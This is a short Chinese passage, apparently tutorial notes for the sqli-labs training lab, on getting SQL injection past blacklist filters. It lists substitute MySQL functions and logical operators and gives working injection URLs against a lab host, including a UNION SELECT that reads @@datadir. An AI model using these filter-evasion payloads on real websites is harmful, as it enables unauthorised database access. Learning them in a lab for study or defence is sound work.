 六、等价函数与命令
（1）函数或变量
hex()、bin() ==> ascii()
sleep() ==>benchmark()
concat_ws()==>group_concat()
mid()、substr() ==> substring()
@@version ==> version()
@@datadir ==> datadir()
http://172.26.26.253/Less-2/?id=-1 union select 1,2,@@datadir
（2）逻辑符号
and和or有可能不能使用，或者可以试下&&和||能不能用；还有=不能使用的情况，可以考虑尝试<、>，因为如果不小于又不大于，那边是
等于了。
http://172.26.26.253/Less-2/?id=1&&1=2%23
http://172.26.26.253/Less-2/?id=1&1=2%23
（3）生僻函数
MySQL、PostgreSQL、Oracle它们都有许多自己的函数，基于黑名单的filter要想涵盖这么多东西从实际上来说不太可能，而且代价太大，
看来黑名单技术到一定程度便遇到了限制。